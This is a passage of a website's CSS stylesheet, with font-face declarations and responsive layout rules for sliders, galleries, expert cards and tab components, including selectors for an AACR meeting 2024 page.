  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.custom__navigation__slider {
  padding: 75px 0;
}
@media only screen  and (max-width: 992px) {
  .custom__navigation__slider {
    padding: 50px 0;
  }
}
.custom__navigation__slider .inner {
  position: relative;
}
.custom__navigation__slider .slide-img {
  width: 100%;
  border-radius: 30px;
  margin-bottom: 23px;
}
.custom__navigation__slider-nav {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 30px;
}
.custom__navigation__slider-nav button {
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  text-decoration: none;
  font-size: 16px;
  color: #000;
  margin: 25px 0;
  font-weight: 800;
  outline: none;
  position: relative;
  padding-left: 43px;
  text-align: left;
  width: 100%;
}
@media only screen  and (max-width: 992px) {
  .custom__navigation__slider-nav button {
    width: 50%;
  }
}
@media only screen  and (max-width: 576px) {
  .custom__navigation__slider-nav button {
    width: 100%;
    margin: 15px 0;
  }
}
.custom__navigation__slider-nav button:before {
  content: "";
  width: 26px;
  height: 26px;
  border: solid 2px #000;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translate(0, -50%);
  transition: 0.3s;
}
.custom__navigation__slider-nav button.active:before {
  background: #000;
}
.custom__navigation__slider .controls {
  position: absolute;
  top: 0;
  right: 0;
  transform: translate(175%, 0);
  z-index: 1;
  display: flex;
  flex-direction: column;
}
@media only screen  and (max-width: 992px) {
  .custom__navigation__slider .controls {
    display: none;
  }
}
.custom__navigation__slider .controls button {
  transform-origin: center;
  position: static;
  transform: rotate(90deg);
  margin: 40px 0;
}
.choise__slider {
  position: relative;
  z-index: 2;
  margin: 50px 0;
  padding: 100px 0;
}
@media only screen  and (max-width: 1200px) {
  .choise__slider {
    margin: 30px 0;
    padding: 60px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .choise__slider {
    margin: 20px 0;
    padding: 40px 0;
  }
}
.choise__slider .swiper {
  overflow: visible;
  position: static;
}
@media only screen  and (max-width: 576px) {
  .choise__slider .swiper {
    position: relative;
  }
}
.choise__slider-img {
  width: 100%;
  height: auto;
  position: absolute;
  left: 50%;
  bottom: 0;
  transform: translate(-50%, 0);
  z-index: -1;
  mix-blend-mode: multiply;
}
@media only screen  and (max-width: 1200px) {
  .choise__slider-img {
    left: 0;
    transform: translate(0, 0);
  }
}
@media only screen  and (max-width: 576px) {
  .choise__slider-img {
    width: 100vw;
    max-width: 100vw;
    left: -40px;
  }
}
.choise__slider .swiper-wrapper {
  align-items: stretch;
}
.choise__slider .slider__wrap {
  margin-top: 15px;
}
.choise__slider .slide {
  height: auto;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: flex-start;
  padding: 44px 36px 50px;
  border-radius: 30px;
  border: solid 1px rgba(255, 255, 255, 0.6);
  background-color: rgba(255, 255, 255, 0.6);
  width: 350px;
}
@media only screen  and (max-width: 1200px) {
  .choise__slider .slide {
    width: 300px;
  }
}
@media only screen  and (max-width: 576px) {
  .choise__slider .slide {
    padding: 45px 30px;
  }
}
.choise__slider .slide h3 {
  width: 100%;
}
.choise__slider .slide p {
  margin-bottom: auto;
}
.choise__slider .slide .btn, .choise__slider .slide body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .choise__slider .slide a, .choise__slider .slide body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .choise__slider .slide .btn--see_more, .choise__slider .slide body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .choise__slider .slide .btn--big {
  align-self: center;
  margin-top: 20px;
  min-width: 216px;
  margin-top: 30px;
}
.our__experts {
  position: relative;
  z-index: 2;
  margin: 50px 0;
  padding: 100px 0;
}
@media only screen  and (max-width: 1200px) {
  .our__experts {
    margin: 30px 0;
    padding: 60px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .our__experts {
    margin: 20px 0;
    padding: 40px 0;
  }
}
.our__experts .row {
  position: relative;
}
.our__experts .col-lg-8 {
  position: static;
}
.our__experts .slider {
  overflow: visible;
  position: static;
  width: 730px;
}
@media only screen  and (max-width: 1200px) {
  .our__experts .slider {
    width: 100%;
  }
}
@media only screen  and (max-width: 767px) {
  .our__experts .slider {
    position: relative;
  }
}
.our__experts .slide {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: flex-start;
}
.our__experts .slide:not(:last-child) {
  margin-right: 95px;
}
@media only screen  and (max-width: 1200px) {
  .our__experts .slide:not(:last-child) {
    margin-right: 100px;
  }
}
@media only screen  and (max-width: 576px) {
  .our__experts .slide:not(:last-child) {
    margin-right: 0;
  }
}
.our__experts .slide-col {
  position: relative;
}
.our__experts .slide-col--big {
  max-width: 416px;
  width: 100%;
}
.our__experts .slide-col--big:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 1;
  left: 0;
  bottom: 0;
  top: 0;
  right: 0;
  border-radius: 30px;
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 42%, rgba(0, 0, 0, 0.7));
}
@media only screen  and (max-width: 767px) {
  .our__experts .slide-col--big:before {
    display: none;
  }
}
@media only screen  and (max-width: 1200px) {
  .our__experts .slide-col--big {
    width: 49%;
  }
}
@media only screen  and (max-width: 767px) {
  .our__experts .slide-col--big {
    max-width: 100%;
    width: 100%;
  }
}
.our__experts .slide-col--small {
  width: calc(100% - 416px);
  padding-left: 60px;
}
@media only screen  and (max-width: 1200px) {
  .our__experts .slide-col--small {
    width: 49%;
    padding-left: 0;
  }
}
@media only screen  and (max-width: 767px) {
  .our__experts .slide-col--small {
    width: 100%;
  }
}
.our__experts .slide-tags {
  margin: 0;
  padding-bottom: 5px;
  text-align: right;
  border-bottom: 2px solid #000;
}
@media only screen  and (max-width: 767px) {
  .our__experts .slide-tags {
    text-align: left;
    border-bottom: none;
    border-top: 2px solid #000;
    padding-top: 5px;
  }
}
.our__experts .slide-img {
  display: block;
  height: 555px;
  width: 100%;
  object-fit: cover;
  border-radius: 30px;
}
@media only screen  and (max-width: 767px) {
  .our__experts .slide-img {
    height: 330px;
    object-position: top;
  }
}
@media only screen  and (max-width: 576px) {
  .our__experts .slide-img {
    height: 230px;
  }
}
.our__experts .slide-name {
  position: absolute;
  z-index: 2;
  color: #fff;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  left: 34px;
  bottom: 34px;
  font-size: 20px;
}
@media only screen  and (max-width: 767px) {
  .our__experts .slide-name {
    color: #000;
    position: static;
    margin-top: 14px;
    margin-bottom: 4px;
  }
}
@media only screen  and (max-width: 767px) {
  .our__experts .slide-text {
    display: none;
  }
}
.our__experts .slide-title {
  margin: 20px 0;
}
.our__experts .btn, .our__experts body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .our__experts a, .our__experts body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .our__experts .btn--see_more, .our__experts body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .our__experts .btn--big {
  min-width: 216px;
}
@media only screen  and (max-width: 767px) {
  .our__experts .slider__arrow {
    bottom: auto;
    top: 140px;
    transform: translate(0, 0);
  }
  .our__experts .slider__arrow--prev {
    left: -38px;
  }
  .our__experts .slider__arrow--next {
    right: -38px;
  }
}
@media only screen  and (max-width: 576px) {
  .our__experts .slider__arrow {
    top: 100px;
  }
}
.latest__articles {
  position: relative;
  z-index: 2;
  margin: 50px 0;
  padding: 100px 0;
}
@media only screen  and (max-width: 1200px) {
  .latest__articles {
    margin: 30px 0;
    padding: 60px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .latest__articles {
    margin: 20px 0;
    padding: 40px 0;
  }
}
.latest__articles .slider {
  position: static;
  padding: 15px 0;
}
.latest__articles .swiper-wrapper {
  display: flex;
  align-items: stretch;
}
.latest__articles .slide {
  height: auto;
}
.latest__articles .slide-link {
  width: 100%;
  height: auto;
  display: block;
  text-decoration: none;
  color: #000;
  padding: 42px 38px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.04);
  background-color: #fff;
  height: 100%;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: space-between;
}
@media only screen  and (max-width: 1200px) {
  .latest__articles .slide-link {
    padding: 35px 30px;
  }
}
.latest__articles .slide-date {
  margin-bottom: 7px;
}
.latest__articles .slide-text {
  margin-bottom: 30px;
  min-height: 152px;
}
.latest__articles .slide-name {
  border-bottom: 1px solid #000;
  padding-bottom: 4px;
  margin: auto 0 0 0;
}
.latest__articles .slide-tags {
  margin: 0;
}
.images__hover {
  padding: 120px 0;
}
.images__hover-item {
  position: relative;
  border-bottom: 1px solid #000;
  padding: 24px 0;
}
@media only screen  and (max-width: 767px) {
  .images__hover-item {
    padding: 19px 0;
  }
}
.images__hover-item:first-child {
  border-top: 1px solid #000;
}
.images__hover-item:last-child img {
  bottom: 0;
  top: auto;
  transform: translate(0, 0);
}
@media only screen  and (max-width: 576px) {
  .images__hover-item:last-child img {
    bottom: 100%;
  }
}
.images__hover-item button {
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-weight: 500;
  font-size: 24px;
  width: 50%;
  text-align: left;
  outline: none;
  border: none;
}
@media only screen  and (max-width: 1200px) {
  .images__hover-item button {
    width: 100%;
  }
}
@media only screen  and (max-width: 767px) {
  .images__hover-item button {
    font-size: 18px;
  }
}
.images__hover-item button:hover, .images__hover-item button:active, .images__hover-item button:focus {
  outline: none;
}
.images__hover-item button:hover {
  color: #f00075;
}
.images__hover-item button:hover + img {
  opacity: 1;
  z-index: 1;
}
.images__hover-item img {
  border-radius: 30px;
  width: 547px;
  height: 308px;
  object-fit: cover;
  position: absolute;
  top: 50%;
  right: 0;
  transform: translate(0, -50%);
  transition: 0.3s;
  opacity: 0;
  z-index: -1;
}
@media only screen  and (max-width: 1200px) {
  .images__hover-item img {
    width: 453px;
    height: 255px;
  }
}
@media only screen  and (max-width: 576px) {
  .images__hover-item img {
    width: calc(100% + 30px);
    height: 201px;
    right: -15px;
    top: 100%;
    transform: translate(0, 0);
  }
}
.gallery {
  position: relative;
  z-index: 2;
  margin: 50px 0;
  padding: 100px 0;
}
@media only screen  and (max-width: 1200px) {
  .gallery {
    margin: 30px 0;
    padding: 60px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .gallery {
    margin: 20px 0;
    padding: 40px 0;
  }
}
.gallery--small .slide {
  max-width: 100%;
  width: auto;
}
.gallery--small .slide-img {
  display: block;
  margin-bottom: 20px;
  width: auto;
  border-radius: 30px;
  object-fit: cover;
  height: 358px;
}
@media only screen  and (max-width: 992px) {
  .gallery--small .slide-img {
    height: 320px;
  }
}
@media only screen  and (max-width: 576px) {
  .gallery--small .slide-img {
    height: 180px;
    width: 100%;
    object-position: top;
  }
}
.gallery--small .slide p {
  margin-bottom: 0;
}
@media only screen  and (max-width: 576px) {
  .gallery--small .slider__arrow {
    bottom: auto;
    top: 70px;
    transform: translate(0, 0);
  }
  .gallery--small .slider__arrow--prev {
    left: -38px;
  }
  .gallery--small .slider__arrow--next {
    right: -38px;
  }
}
.gallery--big .slider {
  width: 920px;
}
@media only screen  and (max-width: 992px) {
  .gallery--big .slider {
    width: 570px;
  }
}
@media only screen  and (max-width: 576px) {
  .gallery--big .slider {
    width: 100%;
  }
}
.gallery--big .slide {
  position: relative;
  overflow: hidden;
}
@media (hover: hover) and (pointer: fine) {
  .gallery--big .slide:hover .slide-inner {
    transform: translate(0, 0);
  }
}
.gallery--big .slide-img {
  display: block;
  width: 100%;
  height: 517px;
  border-radius: 30px;
  object-fit: cover;
}
@media only screen  and (max-width: 992px) {
  .gallery--big .slide-img {
    height: 320px;
  }
}
@media only screen  and (max-width: 576px) {
  .gallery--big .slide-img {
    height: 180px;
  }
}
.gallery--big .slide-inner {
  background: rgba(0, 0, 0, 0.8);
  padding: 61px 53px 41px;
  border-radius: 30px 30px 0 0;
  border: 1px solid #3e3e3e;
  position: absolute;
  bottom: 0;
  right: 94px;
  z-index: 1;
  max-width: 343px;
  width: 100%;
  color: #fff;
  transform: translate(0, 100%);
  transition: 0.3s;
}
@media only screen  and (max-width: 1200px) {
  .gallery--big .slide-inner {
    transform: translate(0, 0);
  }
}
@media only screen  and (max-width: 992px) {
  .gallery--big .slide-inner {
    position: static;
    max-width: 100%;
    color: #000;
    padding: 0;
    background: none;
    border: none;
    margin-top: 14px;
  }
}
.gallery--big .btn, .gallery--big body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .gallery--big a, .gallery--big body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .gallery--big .btn--see_more, .gallery--big body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .gallery--big .btn--big {
  min-width: 200px;
}
@media only screen  and (max-width: 992px) {
  .gallery--big .btn, .gallery--big body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .gallery--big a, .gallery--big body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .gallery--big .btn--see_more, .gallery--big body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .gallery--big .btn--big {
    color: #000;
    border-color: #000;
  }
}
.gallery--big .slider__arrow {
  transform: translate(0, 0);
}
.gallery--big .slider__arrow--prev {
  left: 0;
  bottom: auto;
  top: 0;
}
@media only screen  and (max-width: 576px) {
  .gallery--big .slider__arrow--prev {
    left: -38px;
    top: 70px;
  }
}
.gallery--big .slider__arrow--next {
  right: auto;
  left: 140px;
  bottom: auto;
  top: 0;
}
@media only screen  and (max-width: 576px) {
  .gallery--big .slider__arrow--next {
    left: auto;
    right: -38px;
    top: 70px;
  }
}
.gallery .slider {
  position: static;
  overflow: visible;
}
@media only screen  and (max-width: 576px) {
  .gallery .slider {
    position: relative;
  }
}
.tabs {
  padding: 80px 0;
}
@media only screen  and (max-width: 767px) {
  .tabs {
    padding: 50px 0;
  }
}
.tabs-list {
  display: flex;
  flex-wrap: wrap;
  background: #e1e1e1;
  margin: 0 auto 80px;
  padding: 0;
  list-style-type: none;
  border-radius: 50px;
}
@media only screen  and (max-width: 767px) {
  .tabs-list {
    flex-wrap: nowrap;
    margin: 0 0 29px;
    background: none;
    overflow-x: auto;
  }
}
.tabs-list li {
  padding: 0;
  margin: 3px;
}
@media only screen  and (max-width: 767px) {
  .tabs-list li {
    margin: 11px;
  }
}
.tabs-list button {
  padding: 15px 5px;
  text-align: center;
  border-radius: 30px;
  color: #000;
  outline: none;
  font-size: 18px;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-weight: 500;
  min-width: 160px;
  overflow: hidden;
  white-space: nowrap;
}
@media only screen  and (max-width: 992px) {
  .tabs-list button {
    font-size: 16px;
  }
}
@media only screen  and (max-width: 767px) {
  .tabs-list button {
    border: 2px solid #000;
    background: none;
    padding: 12px;
    min-width: 10px;
  }
}
.tabs-list button.active {
  background: #fff;
}
@media only screen  and (max-width: 767px) {
  .tabs-list button.active {
    color: #fff;
    background: #f00075;
    border-color: #f00075;
  }
}
.tabs .tab {
  display: none;
}
.tabs .tab.active {
  display: flex;
}
.tabs_circle {
  padding: 140px 0;
}
@media only screen  and (max-width: 767px) {
  .tabs_circle {
    padding-top: 40px;
  }
}
.tabs_circle .tabs-list {
  background: none;
  padding: 0;
}
@media only screen  and (max-width: 767px) {
  .tabs_circle .tabs-list {
    flex-direction: row;
    margin-bottom: 60px;
  }
}
.tabs_circle .tabs-list li {
  margin-right: 15px;
  margin-bottom: 30px;
}
@media only screen  and (max-width: 767px) {
  .tabs_circle .tabs-list li {
    margin: 11px;
  }
}
.tabs_circle .tabs-list button {
  width: auto;
  min-width: 10px;
  padding: 11px 27px;
}
.tabs_circle .tabs-list button.active {
  color: #fff;
  background: #f00075;
  border-color: #f00075;
}
.tabs_circle .tab {
  display: none;
  align-items: center;
  justify-content: center;
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .tab {
    width: 100%;
    margin-top: 100px;
  }
}
.tabs_circle .tab-inner {
  width: 365px;
  height: 365px;
  padding: 72px 46px;
  border: solid 1px rgba(255, 255, 255, 0.58);
  background-color: rgba(255, 255, 255, 0.34);
  border-radius: 50%;
  display: flex;
  justify-content: center;
  flex-direction: column;
  color: #000;
  text-decoration: none;
  text-align: center;
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .tab-inner {
    background: none;
    border: none;
    padding: 0;
    width: 160px;
    margin-right: auto;
    position: relative;
    text-align: left;
  }
  .tabs_circle .tab-inner h3 {
    font-size: 26px;
  }
  .tabs_circle .tab-inner p {
    font-size: 14px;
  }
  .tabs_circle .tab-inner:before {
    content: "";
    display: block;
    position: absolute;
    z-index: -1;
    border: solid 1px rgba(255, 255, 255, 0.58);
    background-color: rgba(255, 255, 255, 0.34);
    width: 500px;
    height: 500px;
    left: 0;
    top: 50%;
    border-radius: 50%;
    transform: translate(-55%, -50%);
  }
}
.tabs_circle .tab-inner p {
  margin: 0;
}
.tabs_circle .tab-inner .btn, .tabs_circle .tab-inner body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .tabs_circle .tab-inner a, .tabs_circle .tab-inner body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .tabs_circle .tab-inner .btn--see_more, .tabs_circle .tab-inner body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .tabs_circle .tab-inner .btn--big {
  z-index: -1;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  opacity: 0;
}
.tabs_circle .tab-inner.has-hover:hover > *:not(.btn) {
  filter: blur(5px);
}
.tabs_circle .tab-inner.has-hover:hover .btn, .tabs_circle .tab-inner.has-hover:hover body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .tabs_circle .tab-inner.has-hover:hover a, .tabs_circle .tab-inner.has-hover:hover body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .tabs_circle .tab-inner.has-hover:hover .btn--see_more, .tabs_circle .tab-inner.has-hover:hover body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .tabs_circle .tab-inner.has-hover:hover .btn--big {
  opacity: 1;
  z-index: 1;
}
.tabs_circle .tab-bg {
  width: 635px;
  height: auto;
  display: block;
  position: absolute;
  left: 50%;
  top: 50%;
  mix-blend-mode: multiply;
  transform: translate(-50%, -50%);
  z-index: -2;
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .tab-bg {
    left: 0;
    transform: translate(-50%, -50%);
    max-width: 685px;
    width: 685px;
  }
}
.tabs_circle .round {
  position: absolute;
  height: 365px;
  width: 365px;
  z-index: -1;
  border-radius: 50%;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  padding: 0;
  margin: 0;
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round {
    left: 0;
  }
}
@media only screen  and (max-width: 370px) {
  .tabs_circle .round {
    display: none;
  }
}
.tabs_circle .round-item {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(0%) translateY(-50%) rotate(-90deg);
  transform-origin: center left;
  display: flex;
  justify-content: flex-end;
  width: 250px;
  height: 26px;
  margin: 0;
}
@media only screen  and (max-width: 992px) {
  .tabs_circle .round-item {
    height: 20px;
    width: 200px;
  }
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item {
    width: 260px;
  }
}
.tabs_circle .round-item:nth-child(1) {
  transform: translateX(0%) translateY(-50%) rotate(-60deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(1) {
    transform: translateX(0%) translateY(-50%) rotate(-50deg);
  }
}
.tabs_circle .round-item:nth-child(2) {
  transform: translateX(0%) translateY(-50%) rotate(-45deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(2) {
    transform: translateX(0%) translateY(-50%) rotate(-40deg);
  }
}
.tabs_circle .round-item:nth-child(3) {
  transform: translateX(0%) translateY(-50%) rotate(-30deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(3) {
    transform: translateX(0%) translateY(-50%) rotate(-30deg);
  }
}
.tabs_circle .round-item:nth-child(4) {
  transform: translateX(0%) translateY(-50%) rotate(-15deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(4) {
    transform: translateX(0%) translateY(-50%) rotate(-20deg);
  }
}
.tabs_circle .round-item:nth-child(5) {
  transform: translateX(0%) translateY(-50%) rotate(0deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(5) {
    transform: translateX(0%) translateY(-50%) rotate(-10deg);
  }
}
.tabs_circle .round-item:nth-child(6) {
  transform: translateX(0%) translateY(-50%) rotate(15deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(6) {
    transform: translateX(0%) translateY(-50%) rotate(0deg);
  }
}
.tabs_circle .round-item:nth-child(7) {
  transform: translateX(0%) translateY(-50%) rotate(30deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(7) {
    transform: translateX(0%) translateY(-50%) rotate(10deg);
  }
}
.tabs_circle .round-item:nth-child(8) {
  transform: translateX(0%) translateY(-50%) rotate(45deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(8) {
    transform: translateX(0%) translateY(-50%) rotate(20deg);
  }
}
.tabs_circle .round-item:nth-child(9) {
  transform: translateX(0%) translateY(-50%) rotate(60deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(9) {
    transform: translateX(0%) translateY(-50%) rotate(30deg);
  }
}
.tabs_circle .round-item:nth-child(10) {
  transform: translateX(0%) translateY(-50%) rotate(75deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(10) {
    transform: translateX(0%) translateY(-50%) rotate(40deg);
  }
}
.tabs_circle .round-item:nth-child(11) {
  transform: translateX(0%) translateY(-50%) rotate(90deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(11) {
    transform: translateX(0%) translateY(-50%) rotate(50deg);
  }
}
.tabs_circle .round-item:nth-child(12) {
  transform: translateX(0%) translateY(-50%) rotate(105deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(12) {
    transform: translateX(0%) translateY(-50%) rotate(60deg);
  }
}
.tabs_circle .round-item:nth-child(13) {
  transform: translateX(0%) translateY(-50%) rotate(120deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(13) {
    transform: translateX(0%) translateY(-50%) rotate(70deg);
  }
}
.tabs_circle .round-item:nth-child(14) {
  transform: translateX(0%) translateY(-50%) rotate(135deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(14) {
    transform: translateX(0%) translateY(-50%) rotate(80deg);
  }
}
.tabs_circle .round-item:nth-child(15) {
  transform: translateX(0%) translateY(-50%) rotate(150deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(15) {
    transform: translateX(0%) translateY(-50%) rotate(90deg);
  }
}
.tabs_circle .round-item:nth-child(16) {
  transform: translateX(0%) translateY(-50%) rotate(165deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(16) {
    transform: translateX(0%) translateY(-50%) rotate(100deg);
  }
}
.tabs_circle .round-item:nth-child(17) {
  transform: translateX(0%) translateY(-50%) rotate(180deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(17) {
    transform: translateX(0%) translateY(-50%) rotate(110deg);
  }
}
.tabs_circle .round-item:nth-child(18) {
  transform: translateX(0%) translateY(-50%) rotate(195deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(18) {
    transform: translateX(0%) translateY(-50%) rotate(120deg);
  }
}
.tabs_circle .round-item:nth-child(19) {
  transform: translateX(0%) translateY(-50%) rotate(210deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(19) {
    transform: translateX(0%) translateY(-50%) rotate(130deg);
  }
}
.tabs_circle .round-item:nth-child(20) {
  transform: translateX(0%) translateY(-50%) rotate(210deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(20) {
    transform: translateX(0%) translateY(-50%) rotate(140deg);
  }
}
.tabs_circle .round-item:nth-child(21) {
  transform: translateX(0%) translateY(-50%) rotate(225deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(21) {
    transform: translateX(0%) translateY(-50%) rotate(150deg);
  }
}
.tabs_circle .round-item:nth-child(22) {
  transform: translateX(0%) translateY(-50%) rotate(240deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(22) {
    transform: translateX(0%) translateY(-50%) rotate(160deg);
  }
}
.tabs_circle .round-item:nth-child(23) {
  transform: translateX(0%) translateY(-50%) rotate(255deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(23) {
    transform: translateX(0%) translateY(-50%) rotate(170deg);
  }
}
.tabs_circle .round-item:nth-child(24) {
  transform: translateX(0%) translateY(-50%) rotate(270deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(24) {
    transform: translateX(0%) translateY(-50%) rotate(180deg);
  }
}
.tabs_circle .round-item:nth-child(25) {
  transform: translateX(0%) translateY(-50%) rotate(285deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(25) {
    transform: translateX(0%) translateY(-50%) rotate(190deg);
  }
}
.tabs_circle .round-item span {
  position: absolute;
  top: 0;
  left: 100%;
  display: block;
  white-space: nowrap;
  font-size: 26px;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-weight: 700;
  line-height: 1;
}
